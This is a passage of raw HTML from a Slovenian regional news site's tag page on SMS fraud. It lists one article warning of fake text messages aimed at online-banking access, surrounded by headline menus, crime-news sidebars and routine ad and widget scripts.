</script><div id=td_uid_7_69818c2d01fca class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69818c2d01fca" data-td_block_id="td_uid_7_69818c2d01fca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69818c2d01fca" data-td_block_id="td_uid_7_69818c2d01fca"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_69818c2d02c25_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Prevara SMS</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: prevara SMS</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/opozorilo-goljufi-zelijo-priti-do-vstopa-v-elektronsko-banko-preko-laznih-sms-sporocil/" rel="bookmark" title="OPOZORILO: goljufi želijo priti do vstopa v elektronsko banko preko lažnih SMS sporočil"><img width="300" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/images-8-300x160.jpg" alt="" title="OPOZORILO: goljufi želijo priti do vstopa v elektronsko banko preko lažnih SMS sporočil"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/opozorilo-goljufi-zelijo-priti-do-vstopa-v-elektronsko-banko-preko-laznih-sms-sporocil/" rel="bookmark" title="OPOZORILO: goljufi želijo priti do vstopa v elektronsko banko preko lažnih SMS sporočil">OPOZORILO: goljufi želijo priti do vstopa v elektronsko banko preko lažnih...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-21T18:10:15+00:00" >21. januarja, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_69818c2d03564_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_69818c2d03564" ><script>var block_td_uid_9_69818c2d03564 = new tdBlock();
block_td_uid_9_69818c2d03564.id = "td_uid_9_69818c2d03564";
block_td_uid_9_69818c2d03564.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_69818c2d03564_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69818c2d03564_rand","tdc_css_class_style":"td_uid_9_69818c2d03564_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69818c2d03564.td_column_number = "1";
block_td_uid_9_69818c2d03564.block_type = "td_block_7";
block_td_uid_9_69818c2d03564.post_count = "3";
block_td_uid_9_69818c2d03564.found_posts = "1362";
block_td_uid_9_69818c2d03564.header_color = "";
block_td_uid_9_69818c2d03564.ajax_pagination_infinite_stop = "";
block_td_uid_9_69818c2d03564.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_69818c2d03564);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_69818c2d03564 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#3c494e595852554f484a537c5f5950564f57555b505d4f525557124f55"><span class="__cf_email__" data-cfemail="394c4b5c5d57504a4d4f56795a5c55534a52505e55584a575052174a50">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/"
                    rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk.png" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/"
                        rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;">Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="29. januarja, 2026" style="text-transform: lowercase;">29. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-tamari-vonta-in-medijem-toliko-kot-moj-sin-zasluzi-v-enem-letu-sin-zorana-jankovica-v-osebnem-stecaju-zapravi-v-enem-dnevu/"
                    rel="bookmark" title="Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži v enem letu, sin Zorana Jankovića v osebnem stečaju zapravi v enem dnevu&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/Janez-Jansa-5.png" title="Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži v enem letu, sin Zorana Jankovića v osebnem stečaju zapravi v enem dnevu&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-tamari-vonta-in-medijem-toliko-kot-moj-sin-zasluzi-v-enem-letu-sin-zorana-jankovica-v-osebnem-stecaju-zapravi-v-enem-dnevu/"
                        rel="bookmark" title="Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži v enem letu, sin Zorana Jankovića v osebnem stečaju zapravi v enem dnevu&#8221;">Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži v enem letu, sin Zorana Jankovića v osebnem stečaju zapravi v enem dnevu&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="1. februarja, 2026" style="text-transform: lowercase;">1. februarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/"
                    rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik.png" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/"
                        rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;">Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="28. januarja, 2026" style="text-transform: lowercase;">28. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_69818c2d0470d_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69818c2d0470d" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_69818c2d0470d = new tdBlock();
block_td_uid_11_69818c2d0470d.id = "td_uid_11_69818c2d0470d";
block_td_uid_11_69818c2d0470d.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_69818c2d0470d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69818c2d0470d_rand","tdc_css_class_style":"td_uid_11_69818c2d0470d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69818c2d0470d.td_column_number = "1";
block_td_uid_11_69818c2d0470d.block_type = "td_block_7";
block_td_uid_11_69818c2d0470d.post_count = "20";
block_td_uid_11_69818c2d0470d.found_posts = "20";
block_td_uid_11_69818c2d0470d.header_color = "";
block_td_uid_11_69818c2d0470d.ajax_pagination_infinite_stop = "";
block_td_uid_11_69818c2d0470d.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_11_69818c2d0470d);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_69818c2d0470d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

